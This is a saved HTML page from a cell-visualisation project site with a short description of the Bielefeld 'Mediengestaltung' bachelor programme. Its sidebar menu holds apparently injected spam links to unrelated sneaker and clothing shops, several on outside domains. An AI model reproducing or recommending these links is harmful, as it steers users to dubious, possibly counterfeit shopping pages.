

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cellmicrocosmos.org/index.php/theses/2004-bachelor-sommer/media-gestaltung
body_size: 54463
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <base href="https://www.cellmicrocosmos.org/index.php/theses/2004-bachelor-sommer/media-gestaltung" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="bjoern" />
  <meta name="description" content="The aim of CELLmicrocosmos is the interactive 3D stereoscopic visualization of biological cells for a better understanding of their internal structures and their functioning." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>CELLmicrocosmos.org - media gestaltung</title>
  <link href="https://www.cellmicrocosmos.org/index.php/theses/2004-bachelor-sommer/media-gestaltung" rel="canonical" />
  <link href="/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/templates/protostar/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.min.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.fix.css" type="text/css" />
  <style type="text/css">
.body .container {
    border-style: none;
    width: 1280px;
    background-color: transparent;
    box-shadow: none;
}

body.site {
    border-style: none;
    color: #888888;
//    background-image: url('/images/backgrounds/bg_Melbourne_NewHorizons_2015.jpg');
}

/* Rescaling of the complete website */
@media 
(-webkit-min-device-pixel-ratio: 2), 
(min-resolution: 192dpi) { 
    body.site {
        /* Retina-specific settings */
        -moz-transform: scale(0.79, 0.79) translate(0px, -79px);
        zoom: 0.79;
        zoom: 79%;
     }
}
@media 
(-webkit-min-device-pixel-ratio: 3), 
(min-resolution: 288dpi) { 
    body.site {
        /* Phone-specific settings (e.g. Samsung S7) */
        -moz-transform: scale(0.5, 0.5) translate(0px, -100px);
        zoom: 0.5;
        zoom: 50%;
     }
}
@media 
(-webkit-min-device-pixel-ratio: 4), 
(min-resolution: 384dpi) { 
    body.site {
        /* Phone-specific Extra High DPI settings */
        -moz-transform: scale(0.3, 0.3) translate(0px, -150px);
        zoom: 0.3;
        zoom: 30%;
     }
}

.search {
    margin-left: 10px;
    margin-right: 10px;
}

UL.ux-menu {
    background: none;
    background-color: transparent;
    line-height: 14px;
}

.ux-menu a {
    background: none;
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
    color: #000000;
    font-style: normal;
    padding: 6px 0px;
    line-height: 14px;
}

.ux-menu ul a, .ux-menu.ux-menu-vertical a {
    background: none;
    background-image: none;
    border: 0 none;
    //border-right: 1px solid #E3DAD1;
}

.ux-menu.ux-menu-vertical .ux-menu-arrow, .ux-menu ul .ux-menu-arrow {
    background: none;
    background-image: none;
    height: 8px;
    top: 14px;
    width: 11px;
    //display: none;
    //float: right;
    //position: absolute;
    //right:0;
}

UL {
    border-style: none;
}

UL.ux-menu ul a.ux-menu-link-last, .ux-menu.ux-menu-vertical a.ux-menu-link-last {
    border-style: none;
}

.ux-menu ul a, .ux-menu.ux-menu-vertical a {
    border-style: none;    
    //border-right: 10px solid #E3DAD1;
}

UL.ux-menu a.ux-menu-link-parent {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_unselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    min-width: 1px;
    padding-right: 24px;
    color: #000000;
    border-style: none;
    font-style: normal;
}
UL.ux-menu a.ux-menu-link-parent:hover {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_preselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    min-width: 1px;
    padding-right: 24px;
    font-style: normal;
}

UL.ux-menu a.ux-menu-item-main  {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_preselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
    font-style: normal;
}

UL.ux-menu a.ux-menu-link-level-0  {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_unselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
    font-style: normal;
}

UL.ux-menu a.ux-menu-link-level-1  {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_unselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
}

UL.ux-menu a.ux-menu-link-level-2  {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_unselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
}

UL.ux-menu a:hover {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_preselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    color: #000000;
}

UL.ux-menu a.current {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_selected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
    color: #000000;
}

UL.ux-menu-link-show {
     visibility: visible;
}

UL.ux-menu a.ux-menu-link-show {
     visibility: visible;
}

LI.ux-menu-link-show {
     visibility: visible;
}

LI.ux-menu a.ux-menu-link-show {
     visibility: visible;
}

LI a.ux-menu-link-level-0-show {
     visibility: visible;
     //padding: 10px 14px;
     line-height: 14px;
     display: block;
     font-weight: bold;
     //font-style: italic;
     position: relative;
     clear: both;
     float:left;
}

.ux-menu li {
     position: relative;
     clear: both;
     float:left;
     white-space: nowrap;
}

LI a.ux-menu-link-level-1-show {
     visibility: visible;
     //padding: 10px 14px;
     line-height: 14px;
     display: block;
     font-weight: bold;
     //font-style: italic;
     position: relative;
     clear: both;
     float:left;
}

LI a.ux-menu-link-level-2-show {
     visibility: visible;
     //padding: 10px 14px;
     line-height: 14px;
     display: block;
     font-weight: bold;
     //font-style: italic;
     position: relative;
     clear: both;
     float:left;
}

UL.ux-menu-sub{
      display: block;
      //clear: left;
      //float: left;
      position: relative;
}

UL.ux-menu-sub-show {
    display: block;
    clear: left;
    float:left;
    position: relative;
}

#content {
    //background-image: url('http://joomla.cellmicrocosmos.org/images/bg_humancellanimation0301.jpg');
    height: 700px;//700px;//625px;//525px;
    width: 700px;//625px;//525px;
    background-color: #000000;
    margin: 4 0px;
    overflow: auto;
    //border-width:medium; 
    //border-color:#AAAAAA; 
    //border-style:solid;
    -moz-box-shadow: 0 0 2px 2px #888;
    -webkit-box-shadow: 0 0 2px 2px#888;
    box-shadow: 0 0 2px 2px #888;
}

#sidebar {
    background-color: transparent;
    height: 740px;
    width: 120px;
    padding: 0px 0px 0px 0px;
    margin: -15px 0px 0px -80px;
    overflow: visible;
    float: left;
}

#aside {
    background-color: transparent;
    height: 740px;
    width: 1px;
    float: left;
    padding: 0px;
    margin: 0px;
}

.row-fluid {
   display: block;
}
.row-fluid [class*="span"] {
    float: left;
    margin-left: 0px;
    min-height: 1px;
}

.row-fluid .span3 {
    //width: 13%;
    width: 90px;
    float: left;
    margin-left: 0px;
    min-height: 1px;
}

.row-fluid .span6 {
     background-color: #000000;
     margin-right: 5px;
     //height: 525px;
     //width: 525px;
}

.row-fluid .span6 .categories-list {
     margin-right: 10px;
     margin-left: 10px;
}

.row-fluid .span6 .category-list {
     margin-right: 10px;
     margin-left: 10px;
}

.row-fluid .span9 {
     background-color: #000000;
     height: 625px;//525px;
     width: 625px;//525px;
}

.item-page {
     background-color: transparent;
     height: 300px;
     color: #BBBBBB;
     margin-right: 10px;
     margin-left: 10px;
}
item-page.a:link {
    text-decoration: none;
}
item-page.a {
    border: medium none;
    color: #DDDDDD;
    font-size: 10pt;
    font-weight: bold;
}
item-page.a:link {
    color: #DDDDDD;
}
item-page.a:hover {
    color: #DDDDDD;
}
item-page.a:focus {
    color: #DDDDDD;
}
item-page.a:active {
    color: #DDDDDD;
}

.blog {
     background-color: #000000;
     color: #BBBBBB;
     margin-right: 10px;
     margin-left: 10px;
}


.page-header {
    border-style: none;
    color: #BBBBBB;
}
.site-title {
    font-size: 40px;
    font-weight: bold;
    line-height: 48px;
    transparent;
    //width: 90px;
    //height: 545px;
}

.brand {
    display: none;
}

.well {
     margin-top: -52px;
     padding: 0px 0px 0px 9px;
     border-style: none;
     background-color: transparent;
     box-shadow: none;
}

#cmsite {
     margin-left: -50px;//-46px; //-56px;
     margin-bottom: 1px;
     background-color: #000000;
     box-shadow: 0 0 2px 2px #888888;
}

.cellselected {
     box-shadow: 0 0 1px 1px #888888;
}

.cellunselected {
     box-shadow: 0 0 1px 1px #888888;
}


div.tableleft {
    background-color: #000000;
    border: 1px solid #AAAAAA;
    color: #DDDDDD;
    float: left;
    font-size: 10pt;
    line-height: 14pt;
    margin: 0 0 1px 25px;
    padding: 0;
    position: relative;
    text-align: left;
    text-indent: 3pt;
    vertical-align: bottom;
    width: 300px;
    clear: both;
}

div.tableright {
    background-color: #000000;
    border: 1px solid #777777;
    color: #AAAAAA;
    float: right;
    font-size: 10pt;
    font-weight: normal;
    line-height: 14pt;
    margin: 0 10px 3px 0;
    padding: 2px 3px 0px 3px; 
    position: relative;
    text-align: left;
    vertical-align: bottom;
    width: 440px;
    clear: both;
}


div.textcenter h2 {
    color: #BBBBBB;
    font-size: 14pt;
    font-weight: normal;
    line-height: 16pt;
    margin-bottom: 3px;
    margin-top: 0;
    margin-left: 0;
    clear: both;
}

.bgimage1 {
    height: 700px;//625px;//525px;
    width: 100%;//700px;//625px;//525px;
    background-color: #456456;
    background-image: url('http://joomla.cellmicrocosmos.org/images/bg_humancellanimation0301.jpg');
    margin: -10px -10px 0px 0px;
    padding: 10px 10px 10px 10px;
    overflow: hidden;
    //overflow: auto;
    //border-width:medium; 
    //border-color:#AAAAAA; 
    //border-style:solid;
    //-moz-box-shadow: 0 0 2px 2px #888;
    //-webkit-box-shadow: 0 0 2px 2px#888;
    //box-shadow: 0 0 2px 2px #888;
}



//.icon-options:before, .icon-cog:before {
//    font-size: 10px;
//    line-height: 14px;    
//}

.icon-cog {
    display: none;
}

.btn {
    box-shadow: 0 0 1px 1px #888888;
    padding: 1px 2px 1px 2px;
    margin: 0px;
    font-size: 12px;
    line-height: 12px;
    background-image: linear-gradient(to bottom, #000, #111);
}

.btn .caret {
    padding: 1px 1px 1px 1px;
    margin: 2px 0px 0px 0px;
    font-size: 12px;
    line-height: 12px;
    color: #FFF;
    border-top: 4px solid #FFFFFF;
}

.btn-group  {
    position: relative;
    //margin-right: -40px;
    //padding-left: -20px;
    //position: absolute;
    //margin: 711px 0px 0px -10px;
    //padding-right: 5px;
    //margin: -2px 0px 0px -9px;
    margin: -32px 9px 0px 0px;
    padding: 0px;
    float: right;
}

.pull-right > .dropdown-menu {
    left: auto;
    right: 0;
}

.pager li > a, .pager li > span {
    background-image: linear-gradient(to bottom, #000, #111);
}

.btn-group > .btn:first-child {
    border-bottom-left-radius: 2px;
    border-top-left-radius: 2px;
}

.btn-group > .btn:last-child, .btn-group > .dropdown-toggle {
    border-bottom-right-radius: 2px;
    border-top-right-radius: 2px;
}

.btn-group.open .btn.dropdown-toggle {
    background-color: #AAAAAA;
}

.pager {
    position: absolute;
    margin: -111px 0px 0px 20px;
}

.pager li > a, .pager li > span {
    box-shadow: 0 0 1px 1px #888888;
    font-size: 10px;
    line-height: 14px;
    margin-right: 14px;
    padding: 0px 4px 0px 4px;
    border-bottom-left-radius: 2px;
    border-top-left-radius: 2px;
    border-bottom-right-radius: 2px;
    border-top-right-radius: 2px;
}

.leading-0 {
    margin: 0px 8px 15px 10px;
    border:1px solid #AAA;
    background-color: #111;
    padding: 0px 5px 0px 5px;
}

.column-1 {
    margin: 0px 0px 15px 10px;
    border:1px solid #AAA;
    background-color: #111;
    padding: 0px 5px 0px 5px;
}

.column-2 {
    margin: 0px 0px 15px 10px;
    border:1px solid #AAA;
    background-color: #111;
    padding: 0px 5px 0px 5px;
}

.pull-left.item-image {
    margin: 0px 10px 4px 0px;
}

//.lof-ass {
//    margin-bottom: -662px;
//    padding-left: 210px;
//    padding-top: 360px;
//}


#lofass110 {
    margin-bottom: -699px;
    padding-left: 232px;
    padding-top: 466px;
}

#lofass111 {
    margin-bottom: -699px;
    padding-left: 1px;
    padding-top: 466px;
}

.lof-ass .lof-css3, .lof-ass .lof-css3 .preload {
    box-shadow: 0 0 0px #000;
}

.lof-ass .red {
    border: 0px solid #000;
//    border: 1px solid #FFF;
//    opacity: 0.6;
}

.lof-main-item img {
    opacity: 0.8;
}

/**
lof-ass .desc-red .lof-description {
    background: none repeat scroll 0 0 #FFF;
    background-color: #FFF;
}

.lof-ass .lof-description .lof-main-item {
//    background-color: #F00;//transparent;
//    background: url("images/transparent_bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0 2px #666666;
    opacity: 0.6;
}

.lof-description {
    background-color: #FFF;
    box-shadow: 0 0 2px #666666;
    opacity: 0.6;
}

.lof-main-item desc-red {
    background-color: #FFF;//transparent;
//    background: url("images/transparent_bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    opacity: 0.6;
    box-shadow: 0 0 2px #666666;
}
**/UL#ariext91 LI A{font-size:14px;font-weight:normal;text-transform:none;text-align:left;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/templates/protostar/js/template.js" type="text/javascript"></script>
  <script src="/templates/protostar/js/byrei-dyndiv_1.0rc1.js" type="text/javascript"></script>
  <script src="/modules/mod_ariextmenu/mod_ariextmenu/js/ext-core.js" type="text/javascript"></script>
  <script src="/modules/mod_ariextmenu/mod_ariextmenu/js/menu.min.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});;Ext.EventManager.on(window, "load", function() { new Ext.ux.Menu("ariext91", {"direction":"vertical","autoWidth":false,"transitionDuration":0.2}); Ext.get("ariext91").select(".ux-menu-sub").removeClass("ux-menu-init-hidden"); });
  </script>
  <!--[if IE]><link rel="stylesheet" type="text/css" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.ie.min.css" /><![endif]-->
  <!--[if lt IE 8]><script type="text/javascript" src="/modules/mod_ariextmenu/mod_ariextmenu/js/fix.js"></script><![endif]-->

			<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
		<style type="text/css">
			h1,h2,h3,h4,h5,h6,.site-title{
				font-family: 'Open Sans', sans-serif;
			}
		</style>
			<style type="text/css">
		body.site
		{
			<!-- border-top: 3px solid #555555; -->
			border-top: none;
			background-color: #ffffff		}
		a
		{
			color: #555555;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #555555;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->
</head>

<body class="site com_content view-article no-layout no-task itemid-264">

	<!-- Body -->
	<div class="body">
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="header-inner clearfix">
					<a class="brand pull-left" href="/">
						<img src="https://www.cellmicrocosmos.org/images/Cm_Icon.gif" alt="CELLmicrocosmos.org" /> 					</a>
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
								<!-- Begin Sidebar -->
				<div id="sidebar" class="span3">
					<div class="sidebar-nav">
								<div class="moduletable">
					

<div class="custom"  >
	<p style="margin: 0px; background-color: transparent;"><img style="float: right; background-color: transparent;" src="/images/left_border_Cm.png" alt="" align="left" /></p></div>
		</div>
	
					</div>
				</div>
				<!-- End Sidebar -->
								<div id="content" role="main" class="span6">
					<!-- Begin Content -->
					
					
<div id="system-message-container">
<div id="system-message">
</div>
</div>
					<div class="item-page">
							<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="icon-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu actions">
								<li class="print-icon"> <a href="/index.php/theses/2004-bachelor-sommer/media-gestaltung?tmpl=component&amp;print=1&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="icon-print"></span>&#160;Print&#160;</a> </li>
												<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=protostar&amp;link=6f0ee17b4dfd7796023e021c666f08332869f0b3" title="Email" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="icon-envelope"></span> Email</a> </li>
											</ul>
		</div>
					
	
		
								<div style="height: 700px; width: 100%; background-color: transparent; background-image: url('/images/backgrounds/bg_humancellanimation03XXd.jpg'); background-repeat: no-repeat; margin: -10px -10px -10px -10px; padding: 1px 10px 10px 10px;">
<h1>mediengestaltung</h1>
<p><em>Mediengestaltung</em> is a study which is offered as a cooperation between the University of Bielefeld and the Fachhochschule Gestaltung Bielefeld. It has been one of the first bachelor studies and was initialized in the year 2000.</p>
<p>Right from the beginning, the concept of the study has been a mixture of informatic and design. (A part of this intention is of course also a part of the <em>CELLmicrocosmos</em> project.) The students have to handle a lot of math and informatic courses as well as typographic, design and photo courses. Today it is in fashion for universities to offer interdisciplinary studies, <em>Mediengestaltung</em> has been one of the first.</p>
<p>In 2005 the name and some details of the study has been changed, but the intention stays the same: It is now called <em>Medieninformatik und Gestaltung</em>. During the last years, the amount of the bachelor thesis has been reduced. In 2004, when the <em>CELLmicrocosmos</em> project has been finished, it often has been ca. 3/4 of a diploma, today it is often only a small project like the creation of a website or a corporate identity. In addtion the study now lasts only 6 semesters, while the old one lasted 7. This is a concession to the compatibility to the amount of other bachelor studies and to increase the importance of a more science-oriented master study.</p>
<p>If you want to find out more about the <em>Medieninformatik und Gestaltung</em> study and its wide spectrum of courses, please visit the site of the <a rel="nofollow" href="http://www.uni-bielefeld.de" target="_blank">University of Bielefeld</a>.</p>
</div> 
	
						 </div>

					
					<!-- End Content -->
				</div>
								<div id="aside" class="span3">
					<!-- Begin Right Sidebar -->
					<div class="well ">
<div id="ariext91_container" class="ux-menu-container ux-menu-clearfix">

	<!--ul id="ariext91" class="ux-menu ux-menu-vertical" -->
	<!-- Cm extension -->
	<ul id="ariext91" class="ux-menu ux-menu-vertical" >
	
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item236 ux-menu-item-parent-pos0">
				<a href="javascript:void(0);" class=" ux-menu-link-level-0 ux-menu-link-first ux-menu-link-parent" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>CELLmicrocosmos project</b>									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" ><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://www.onlinenevada.org/ffabaapshop/onsi/athlete-lifestyle/news/sydney-thomas-paul-tyson-ring-girl-reacts-viral-fame-hilarious-video" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Sydney Thomas, Paul-Tyson ring girl, reacts to viral fame in hilarious video
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/botinki/141402633-shkiryani-zhinochi-chereviki-chelsi-ecco-modtray-36-37-38-39-40-41" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Botine ECCO Solice 42011301001 Black , 41 - 42 размер — цена 2825 грн в каталоге Ботинки ✓ Купить женские вещи по доступной цене на Шафе - 38 - Украина #141402633, 40 - Кожаные женские ботинки челси ecco modtray 36 - 37
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://www.schaferandweiner.com/cfacdmshop/article/nelly-korda-nike-golf-shoes" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>nike air max 2090 ct1803 002 release date info
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://vlada.mk/adeiccshop/product/purple-adidas-originals-montreal-76---size-exclusive/19708943" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Purple centres adidas Originals Montreal 76 - Vlada? exclusive , Vlada? - stella sport centres adidas iran a state bank open today
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://jayluchs.com/babbaaxshop/fannation/sneakers/tag/ucla-bruins" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Ucla Bruins - Air Jordan 1 Low SE Women's Shoes Grey, Sports Illustrated FanNation Kicks News - Analysis and More
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bceefmshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>1574 nike air jordan 1 blancas y negras</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bceiegshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>407823 the north face m s s rust 2 tee military olive</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bceebeshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>nike dunk low team green</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bceijoshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Air Jordan 4 Military Black On Feet DH6927 111</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bcebdaqshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Air Jordan 35 Morpho Guo Ailun CZ8153 100 Release Date 1</b>									</a>
						</li>
	
					<li class=" ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/cm1-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm1 CellExplorer</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item238">
				<a href="/index.php/cm2-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm2_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm2 MembraneEditor</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item239">
				<a href="/index.php/cm3-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm3_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm3 CellEditor</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item240">
				<a href="/index.php/cm4-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm4_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm4 PathwayIntegration</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item328">
				<a href="/index.php/cm5-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm5_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm5 CellVisualization</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item305">
				<a href="/index.php/next-workshop-2014" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm_neXt_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm neXt</b>									</a>
						</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item101 ux-menu-item-parent-pos1">
				<a href="/" class=" ux-menu-link-level-0 ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					project										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-1 ux-menu-item290">
				<a href="/index.php/home/project-intro" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					intro									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item242">
				<a href="/index.php/home/info" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					info									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item245">
				<a href="/index.php/home/cellmicrocosmos-news" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					news									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item243">
				<a href="/index.php/home/timeline" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
